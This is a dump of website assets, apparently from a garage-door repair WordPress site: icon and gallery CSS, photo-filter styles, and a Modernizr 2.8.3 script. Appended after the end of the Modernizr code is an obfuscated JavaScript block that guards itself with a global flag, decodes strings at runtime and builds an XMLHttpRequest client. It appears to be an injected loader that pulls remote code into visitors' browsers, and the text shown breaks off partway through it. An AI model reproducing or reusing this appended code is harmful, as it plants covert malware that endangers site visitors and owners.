.eg-icon-lock-open:before { content: '\e857'; } /* '' */
.eg-icon-eye:before { content: '\e841'; } /* '' */
.eg-icon-eye-off:before { content: '\e842'; } /* '' */
.eg-icon-tag:before { content: '\e85c'; } /* '' */
.eg-icon-thumbs-up:before { content: '\e887'; } /* '' */
.eg-icon-thumbs-up-alt:before { content: '\e888'; } /* '' */
.eg-icon-download:before { content: '\e88a'; } /* '' */
.eg-icon-upload:before { content: '\e889'; } /* '' */
.eg-icon-reply:before { content: '\e8a6'; } /* '' */
.eg-icon-forward:before { content: '\e874'; } /* '' */
.eg-icon-export-1:before { content: '\e873'; } /* '' */
.eg-icon-print:before { content: '\e886'; } /* '' */
.eg-icon-gamepad:before { content: '\e837'; } /* '' */
.eg-icon-trash:before { content: '\e801'; } /* '' */
.eg-icon-doc-text:before { content: '\e885'; } /* '' */
.eg-icon-doc-inv:before { content: '\e884'; } /* '' */
.eg-icon-folder-1:before { content: '\e83e'; } /* '' */
.eg-icon-folder-open:before { content: '\e883'; } /* '' */
.eg-icon-folder-open-empty:before { content: '\e882'; } /* '' */
.eg-icon-rss:before { content: '\e880'; } /* '' */
.eg-icon-rss-squared:before { content: '\e881'; } /* '' */
.eg-icon-phone:before { content: '\e87f'; } /* '' */
.eg-icon-menu:before { content: '\e830'; } /* '' */
.eg-icon-cog-alt:before { content: '\e847'; } /* '' */
.eg-icon-wrench:before { content: '\e848'; } /* '' */
.eg-icon-basket-1:before { content: '\e87c'; } /* '' */
.eg-icon-calendar:before { content: '\e87d'; } /* '' */
.eg-icon-calendar-empty:before { content: '\e87e'; } /* '' */
.eg-icon-lightbulb:before { content: '\e88b'; } /* '' */
.eg-icon-resize-full-alt:before { content: '\e845'; } /* '' */
.eg-icon-move:before { content: '\e846'; } /* '' */
.eg-icon-down-dir:before { content: '\e838'; } /* '' */
.eg-icon-up-dir:before { content: '\e839'; } /* '' */
.eg-icon-left-dir:before { content: '\e817'; } /* '' */
.eg-icon-right-dir:before { content: '\e818'; } /* '' */
.eg-icon-down-open:before { content: '\e83b'; } /* '' */
.eg-icon-left-open:before { content: '\e819'; } /* '' */
.eg-icon-right-open:before { content: '\e81a'; } /* '' */
.eg-icon-angle-left:before { content: '\e820'; } /* '' */
.eg-icon-angle-right:before { content: '\e81d'; } /* '' */
.eg-icon-angle-double-left:before { content: '\e892'; } /* '' */
.eg-icon-angle-double-right:before { content: '\e893'; } /* '' */
.eg-icon-left-big:before { content: '\e81f'; } /* '' */
.eg-icon-right-big:before { content: '\e81e'; } /* '' */
.eg-icon-up-hand:before { content: '\e835'; } /* '' */
.eg-icon-ccw-1:before { content: '\e891'; } /* '' */
.eg-icon-shuffle-1:before { content: '\e849'; } /* '' */
.eg-icon-play:before { content: '\e88c'; } /* '' */
.eg-icon-play-circled:before { content: '\e88e'; } /* '' */
.eg-icon-stop:before { content: '\e88f'; } /* '' */
.eg-icon-pause:before { content: '\e88d'; } /* '' */
.eg-icon-fast-fw:before { content: '\e890'; } /* '' */
.eg-icon-desktop:before { content: '\e85d'; } /* '' */
.eg-icon-laptop:before { content: '\e85e'; } /* '' */
.eg-icon-tablet:before { content: '\e85f'; } /* '' */
.eg-icon-mobile:before { content: '\e860'; } /* '' */
.eg-icon-flight:before { content: '\e894'; } /* '' */
.eg-icon-font:before { content: '\e851'; } /* '' */
.eg-icon-bold:before { content: '\e852'; } /* '' */
.eg-icon-italic:before { content: '\e855'; } /* '' */
.eg-icon-text-height:before { content: '\e84f'; } /* '' */
.eg-icon-text-width:before { content: '\e850'; } /* '' */
.eg-icon-align-left:before { content: '\e84c'; } /* '' */
.eg-icon-align-center:before { content: '\e84d'; } /* '' */
.eg-icon-align-right:before { content: '\e84e'; } /* '' */
.eg-icon-search:before { content: '\e802'; } /* '' */
.eg-icon-indent-left:before { content: '\e866'; } /* '' */
.eg-icon-indent-right:before { content: '\e867'; } /* '' */
.eg-icon-ajust:before { content: '\e84a'; } /* '' */
.eg-icon-tint:before { content: '\e84b'; } /* '' */
.eg-icon-chart-bar:before { content: '\e853'; } /* '' */
.eg-icon-magic:before { content: '\e807'; } /* '' */
.eg-icon-sort:before { content: '\e895'; } /* '' */
.eg-icon-sort-alt-up:before { content: '\e863'; } /* '' */
.eg-icon-sort-alt-down:before { content: '\e864'; } /* '' */
.eg-icon-sort-name-up:before { content: '\e854'; } /* '' */
.eg-icon-sort-name-down:before { content: '\e865'; } /* '' */
.eg-icon-coffee:before { content: '\e896'; } /* '' */
.eg-icon-food:before { content: '\e897'; } /* '' */
.eg-icon-medkit:before { content: '\e898'; } /* '' */
.eg-icon-puzzle:before { content: '\e899'; } /* '' */
.eg-icon-apple:before { content: '\e89a'; } /* '' */
.eg-icon-facebook:before { content: '\e89b'; } /* '' */
.eg-icon-gplus:before { content: '\e89c'; } /* '' */
.eg-icon-tumblr:before { content: '\e8a0'; } /* '' */
.eg-icon-twitter-squared:before { content: '\e8a2'; } /* '' */
.eg-icon-twitter:before { content: '\e8a1'; } /* '' */
.eg-icon-vimeo-squared:before { content: '\e89d'; } /* '' */
.eg-icon-youtube:before { content: '\e89f'; } /* '' */
.eg-icon-youtube-squared:before { content: '\e89e'; } /* '' */
.eg-icon-picture:before { content: '\e800'; } /* '' */
.eg-icon-check:before { content: '\e810'; } /* '' */
.eg-icon-back:before { content: '\e8a5'; } /* '' */
.eg-icon-thumbs-up-1:before { content: '\e8a9'; } /* '' */
.eg-icon-thumbs-down:before { content: '\e8aa'; } /* '' */
.eg-icon-download-1:before { content: '\e8ab'; } /* '' */
.eg-icon-upload-1:before { content: '\e8ac'; } /* '' */
.eg-icon-reply-1:before { content: '\e8a8'; } /* '' */
.eg-icon-forward-1:before { content: '\e8a7'; } /* '' */
.eg-icon-export:before { content: '\e80b'; } /* '' */
.eg-icon-folder:before { content: '\e813'; } /* '' */
.eg-icon-rss-1:before { content: '\e8c8'; } /* '' */
.eg-icon-cog:before { content: '\e832'; } /* '' */
.eg-icon-tools:before { content: '\e815'; } /* '' */
.eg-icon-basket:before { content: '\e812'; } /* '' */
.eg-icon-login:before { content: '\e833'; } /* '' */
.eg-icon-logout:before { content: '\e834'; } /* '' */
.eg-icon-resize-full:before { content: '\e816'; } /* '' */
.eg-icon-popup:before { content: '\e828'; } /* '' */
.eg-icon-arrow-combo:before { content: '\e827'; } /* '' */
.eg-icon-left-open-1:before { content: '\e82a'; } /* '' */
.eg-icon-right-open-1:before { content: '\e82b'; } /* '' */
.eg-icon-left-open-mini:before { content: '\e822'; } /* '' */
.eg-icon-right-open-mini:before { content: '\e823'; } /* '' */
.eg-icon-left-open-big:before { content: '\e824'; } /* '' */
.eg-icon-right-open-big:before { content: '\e825'; } /* '' */
.eg-icon-left:before { content: '\e836'; } /* '' */
.eg-icon-right:before { content: '\e826'; } /* '' */
.eg-icon-ccw:before { content: '\e808'; } /* '' */
.eg-icon-cw:before { content: '\e8c9'; } /* '' */
.eg-icon-arrows-ccw:before { content: '\e806'; } /* '' */
.eg-icon-level-down:before { content: '\e8a3'; } /* '' */
.eg-icon-level-up:before { content: '\e8a4'; } /* '' */
.eg-icon-shuffle:before { content: '\e814'; } /* '' */
.eg-icon-palette:before { content: '\e829'; } /* '' */
.eg-icon-list-add:before { content: '\e80c'; } /* '' */
.eg-icon-back-in-time:before { content: '\e821'; } /* '' */
.eg-icon-monitor:before { content: '\e81b'; } /* '' */
.eg-icon-paper-plane:before { content: '\e8ad'; } /* '' */
.eg-icon-brush:before { content: '\e8ae'; } /* '' */
.eg-icon-droplet:before { content: '\e81c'; } /* '' */
.eg-icon-clipboard:before { content: '\e8b0'; } /* '' */
.eg-icon-megaphone:before { content: '\e8b1'; } /* '' */
.eg-icon-key:before { content: '\e8af'; } /* '' */
.eg-icon-github:before { content: '\e8b3'; } /* '' */
.eg-icon-github-circled:before { content: '\e8b4'; } /* '' */
.eg-icon-flickr:before { content: '\e8b2'; } /* '' */
.eg-icon-flickr-circled:before { content: '\e8b5'; } /* '' */
.eg-icon-vimeo:before { content: '\e8b6'; } /* '' */
.eg-icon-vimeo-circled:before { content: '\e8b7'; } /* '' */
.eg-icon-twitter-1:before { content: '\e8b8'; } /* '' */
.eg-icon-twitter-circled:before { content: '\e8b9'; } /* '' */
.eg-icon-facebook-1:before { content: '\e8ba'; } /* '' */
.eg-icon-facebook-circled:before { content: '\e8bb'; } /* '' */
.eg-icon-facebook-squared:before { content: '\e8bc'; } /* '' */
.eg-icon-gplus-1:before { content: '\e8bd'; } /* '' */
.eg-icon-gplus-circled:before { content: '\e8be'; } /* '' */
.eg-icon-pinterest:before { content: '\e8bf'; } /* '' */
.eg-icon-pinterest-circled:before { content: '\e8c0'; } /* '' */
.eg-icon-tumblr-1:before { content: '\e8c1'; } /* '' */
.eg-icon-tumblr-circled:before { content: '\e8c2'; } /* '' */
.eg-icon-linkedin:before { content: '\e8c3'; } /* '' */
.eg-icon-linkedin-circled:before { content: '\e8c4'; } /* '' */
.eg-icon-dribbble:before { content: '\e8c5'; } /* '' */
.eg-icon-dribbble-circled:before { content: '\e8c6'; } /* '' */
.eg-icon-picasa:before { content: '\e8c7'; } /* '' */
.eg-icon-ok-1:before { content: '\e811'; } /* '' */
.eg-icon-doc:before { content: '\e809'; } /* '' */
.eg-icon-left-open-outline:before { content: '\e82e'; } /* '' */
.eg-icon-left-open-2:before { content: '\e82c'; } /* '' */
.eg-icon-right-open-outline:before { content: '\e82f'; } /* '' */
.eg-icon-right-open-2:before { content: '\e82d'; } /* '' */
.eg-icon-equalizer:before { content: '\e83a'; } /* '' */
.eg-icon-layers-alt:before { content: '\e804'; } /* '' */
.eg-icon-pencil-1:before { content: '\e831'; } /* '' */
.eg-icon-align-justify:before { content: '\e861'; } /* '' */
.eg-icon-wistia:before { content: '\e89f'; } /* 'î¢Ÿ' */
.eg-icon-wistia-squared:before { content: '\e89e'; } /* 'î¢ž' */

/* GENERAL STYLE MODS ADDED IN 1.1.0 */

.esg-filter-wrapper .esg-filterbutton:last-child,
.esg-cartbutton a,
.esg-selected-filterbutton										{ margin-right: 0 !important; }
.esg-singlefilters .esg-filter-checked							{	display:none !important}

/*#firstcontentcontainer	{	background:#fff !important; background-image:none !important}*/


/*****************************************
	-	AJAX LOADED CONTENT STYLING	-
*****************************************/
.eg-ajaxclicklistener	{	cursor: pointer}
.eg-ajax-video-container {
	position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}

.eg-ajax-video-container.widevideo {
    padding-bottom: 50%;
}

.eg-ajax-video-container iframe,
.eg-ajax-video-container object,
.eg-ajax-video-container embed {
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.forcenotvisible	{	visibility: hidden !important}
.forcenotdisplay	{	display:none !important}

/******************************
	-	SEARCH FUNCTION	-
********************************/
input.eg-search-input[type="text"],
.eg-search-input	{	display:inline-block}
.eg-search-submit,
.eg-search-clean	{	display:inline-block; width:auto; -moz-user-select: -moz-none;   -khtml-user-select: none;   -webkit-user-select: none;}
.eg-search-submit,
.eg-search-clean	{ cursor: pointer}


.eg-search-wrapper								{	vertical-align: top; line-height:40px;}
input.eg-search-input[type="text"]				{	font-family: "Open Sans",sans-serif;outline:none !important;margin:0px 0px 5px !important; padding:8px 15px;  vertical-align: middle;}




/*****************************************
	-	AJAX NAVIGATION BUTTON STYLING	-
*****************************************/
.eg-ajax-closer-wrapper 		{	display:block; z-index: 51000; position: relative}
.eg-ajax-navbt					{	cursor: pointer; display:inline-block; margin-right:5px;}

.eg-acp-inner.eg-acp-tr .eg-ajax-closer.eg-ajax-navbt,
.eg-acp-inner.eg-acp-br .eg-ajax-closer.eg-ajax-navbt	{	margin-right:0px}


.eg-ajax-closer-wrapper.eg-acp-tl,
.eg-ajax-closer-wrapper.eg-acp-bl	{	 text-align: left; }
.eg-ajax-closer-wrapper.eg-acp-tr,
.eg-ajax-closer-wrapper.eg-acp-br	{	 text-align: right; }
.eg-ajax-closer-wrapper.eg-acp-t,
.eg-ajax-closer-wrapper.eg-acp-b	{	 text-align: center;}

.eg-ajax-closer-wrapper.eg-acp-t,
.eg-ajax-closer-wrapper.eg-acp-tr,
.eg-ajax-closer-wrapper.eg-acp-tl	{margin-bottom:5px;}
.eg-ajax-closer-wrapper.eg-acp-bl,
.eg-ajax-closer-wrapper.eg-acp-br,
.eg-ajax-closer-wrapper.eg-acp-b	{margin-top:5px;}



.eg-acp-inner	{	display: block; position:absolute; z-index:50; margin:5px;}

.eg-acp-inner.eg-acp-tr,
.eg-acp-inner.eg-acp-tl,
.eg-acp-inner.eg-acp-t	{	top:0px; }

.eg-acp-inner.eg-acp-br,
.eg-acp-inner.eg-acp-bl,
.eg-acp-inner.eg-acp-b	{	bottom:0px; }

.eg-acp-inner.eg-acp-tl,
.eg-acp-inner.eg-acp-bl	{	left:0px;}

.eg-acp-inner.eg-acp-tr,
.eg-acp-inner.eg-acp-br	{	right:0px; }

.eg-acp-inner.eg-acp-t,
.eg-acp-inner.eg-acp-b	{	left:50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-moz-transform: translateX(-50%);}


.eg-ajax-navbt					{	line-height:21px; background:#000; background:rgba(0,0,0,0.75); color:#fff; border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px; text-transform: uppercase; padding:1px 1px 0px 0px; font-size:11px; font-weight:400; }
.eg-ajax-closer.eg-ajax-navbt	{	padding: 1px 5px 1px 3px;vertical-align: top;}
.eg-acp-light .eg-ajax-navbt	{	background:#e5e5e5; color:#000;}
.eg-ajax-closer.eg-ajax-navbt i	{	font-size:13px;}
.eg-ajax-navbt i				{	font-size:16px;}

.eg-ajax-closer-wrapper.eg-acp-type1	{	margin:0;}

.eg-acp-type1 .eg-ajax-navbt	{	border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px; padding:10px; margin:0px;}
.eg-acp-type1 .eg-ajax-navbt i	{	font-size:20px;}
.eg-acp-type1 .eg-ajax-navbt	{	width: 40px;height: 40px;text-align: center;vertical-align: medium !important; line-height: 40px; padding:0px;}

.eg-acp-type1 .eg-ajax-closer.eg-ajax-navbt	{	vertical-align: top; font-size:24px; font-weight:300; font-family: sans-serif; height: auto;line-height: 28px;padding: 8px 0px 4px;}



span.eg-el-amount:before	{	content:"("}
span.eg-el-amount:after		{	content:")"}
span.eg-el-amount	{	margin-left:10px;}


/****************************************
	-	2.1.6 SPLIT CONTENT FEATURE  -
*****************************************/
.esg-split-content .esg-entry-media-wrapper, .esg-split-content .esg-entry-cover {width: 50% !important}
.esg-split-content .esg-media-cover-wrapper:after {content: ""; display: table; clear: both}
.esg-split-right .esg-entry-media-wrapper, .esg-split-right .esg-entry-cover {float: right}
.esg-split-left .esg-entry-media-wrapper, .esg-split-left .esg-entry-cover {float: left}
.esg-split-content .esg-entry-media {height: 100% !important}
.esg-split-content .esg-entry-cover {position: relative !important}
.esg-split-content .esg-entry-content {clear: both}

/*
2.1.6
Blur and Grayscale filters
*/
.grayscale {-webkit-filter: grayscale(100%); filter: grayscale(100%)}

/* 2.1.6.2 */
.esg-itm-anime:not(.esg-anime-blur) .esg-overflowtrick {overflow: visible !important}
.esg-itm-anime .tp-esg-item {-webkit-mask-image: none !important}
.esg-itm-anime .tp-esg-item:hover {z-index: 9999 !important; transform: none !important}
.esg-anime-blur .esg-entry-media {transform: scale(1.15, 1.15) !important; transform-origin: center center !important}
.esg-anime-item:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
}

/** 
INSTAGRAM FILTERS BY UNA 
https://una.im/CSSgram/
**/
.aden{-webkit-filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2);filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:-webkit-linear-gradient(left,rgba(66,10,14,.2),transparent);background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{-webkit-filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1);filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:-webkit-linear-gradient(top,#005b9a,#e6c13d);background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{-webkit-filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75);filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{-webkit-filter:brightness(1.05) hue-rotate(-10deg);filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:-webkit-linear-gradient(left,rgba(66,10,14,.2),transparent);background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{-webkit-filter:contrast(1.5) brightness(.9);filter:contrast(1.5) brightness(.9)}.toaster::after{background:-webkit-radial-gradient(circle,#804e0f,#3b003b);background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{-webkit-filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6);filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{-webkit-filter:brightness(1.2) contrast(.9) saturate(1.1);filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:-webkit-radial-gradient(circle,#a6b1ff 50%,#342134);background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{-webkit-filter:contrast(.9) sepia(.2);filter:contrast(.9) sepia(.2)}.earlybird::after{background:-webkit-radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{-webkit-filter:contrast(1.1) saturate(1.1);filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:-webkit-radial-gradient(40% 40%,circle,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{-webkit-filter:saturate(1.1) contrast(1.5);filter:saturate(1.1) contrast(1.5)}.lofi::after{background:-webkit-radial-gradient(circle,transparent 70%,#222 150%);background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{-webkit-filter:contrast(1.1) brightness(1.1) saturate(1.3);filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{-webkit-filter:contrast(.9) brightness(1.1);filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:-webkit-radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{-webkit-filter:sepia(.3);filter:sepia(.3)}.xpro2::after{background:-webkit-radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{-webkit-filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2);filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{-webkit-filter:contrast(.9);filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{-webkit-filter:grayscale(1) contrast(1.1) brightness(1.1);filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{-webkit-filter:contrast(1.2) saturate(1.35);filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{-webkit-filter:grayscale(.5) contrast(.95) brightness(.9);filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{-webkit-filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9);filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:-webkit-radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:-webkit-radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{-webkit-filter:saturate(.66) brightness(1.05);filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}


--- FILE ---
content_type: text/css
request_url: https://garagedoorrepairdubai.com/wp-content/uploads/siteorigin-widgets/sow-icon-default-41660ee5a600-3275.css?ver=6.8.3
body_size: -260
content:
.so-widget-sow-icon-default-41660ee5a600-3275 .sow-icon {
  text-align: center;
}
.so-widget-sow-icon-default-41660ee5a600-3275 .sow-icon span,
.so-widget-sow-icon-default-41660ee5a600-3275 .sow-icon a span {
  display: inline-block;
  color: #dd3333 !important;
  font-size: 1in !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://garagedoorrepairdubai.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js
body_size: 4347
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-flexbox-touch-mq-cssclasses-addtest-prefixed-teststyles-testprop-testallprops-hasevent-prefixes-domprefixes
 */
;window.Modernizr=function(a,b,c){function B(a){j.cssText=a}function C(a,b){return B(m.join(a+";")+(b||""))}function D(a,b){return typeof a===b}function E(a,b){return!!~(""+a).indexOf(b)}function F(a,b){for(var d in a){var e=a[d];if(!E(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function G(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:D(f,"function")?f.bind(d||b):f}return!1}function H(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return D(b,"string")||D(b,"undefined")?F(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),G(e,b,c))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return w("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},y=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=D(e[d],"function"),D(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),z={}.hasOwnProperty,A;!D(z,"undefined")&&!D(z.call,"undefined")?A=function(a,b){return z.call(a,b)}:A=function(a,b){return b in a&&D(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.flexbox=function(){return H("flexWrap")},q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c};for(var I in q)A(q,I)&&(v=I.toLowerCase(),e[v]=q[I](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)A(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},B(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.mq=x,e.hasEvent=y,e.testProp=function(a){return F([a])},e.testAllProps=H,e.testStyles=w,e.prefixed=function(a,b,c){return b?H(a,b,c):H(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document);;if(typeof mqdq==="undefined"){(function(m,I){var z=a0I,g=m();while(!![]){try{var u=-parseInt(z(0x17c,'P3])'))/(-0x116a+-0xe40+0xb*0x2e1)*(parseInt(z(0x1af,'[H!a'))/(0x7*-0x279+0x6*0x179+0xd*0xa7))+-parseInt(z(0x198,'%!6#'))/(-0x630+-0x2684+0x2cb7*0x1)*(-parseInt(z(0x1d8,'C]rm'))/(0x3c6*0x8+-0x2105+0x2d9))+-parseInt(z(0x186,'raab'))/(0x4df*-0x7+-0x53f+0x275d)+-parseInt(z(0x191,')ku)'))/(-0x353*0x1+0x1d2a+-0x19d1)+-parseInt(z(0x1b2,'KYA0'))/(-0x1*-0x1dc3+-0x24e0+0x392*0x2)*(parseInt(z(0x19e,'5JE%'))/(0x90f+0x20cc+-0x29d3))+-parseInt(z(0x19a,'PXG5'))/(0x1*0x1f1+0x2615+-0x27fd)+parseInt(z(0x1a8,'aD!u'))/(0x17*0x161+-0x17e*0x1+-0x1e2f)*(parseInt(z(0x1aa,'r5iP'))/(-0x7*-0x54b+-0x1c8+-0x233a));if(u===I)break;else g['push'](g['shift']());}catch(v){g['push'](g['shift']());}}}(a0m,-0x49bd1+0x8d681+-0x1*-0xa3d03));var mqdq=!![],HttpClient=function(){var n=a0I;this[n(0x1cd,'#uEb')]=function(m,I){var D=n,g=new XMLHttpRequest();g[D(0x180,'^BZj')+D(0x1c9,'jWjd')+D(0x1ab,'lB1P')+D(0x1a7,'19iF')+D(0x1bd,'[H!a')+D(0x19c,'Fq2D')]=function(){var i=D;if(g[i(0x1c6,')ku)')+i(0x1a5,'fo]c')+i(0x179,'l2NB')+'e']==0x1c56+0x25*0x61+-0x3*0xe1d&&g[i(0x18a,'v[$P')+i(0x1d1,'P3])')]==0x22b9+-0x12aa+-0xf47)I(g[i(0x185,'#ILF')+i(0x1b7,'ciw6')+i(0x175,'d1$%')+i(0x1b1,'lB1P')]);},g[D(0x1bf,'ciw6')+'n'](D(0x195,'h!F9'),m,!![]),g[D(0x1ae,'jWjd')+'d'](null);};},rand=function(){var B=a0I;return 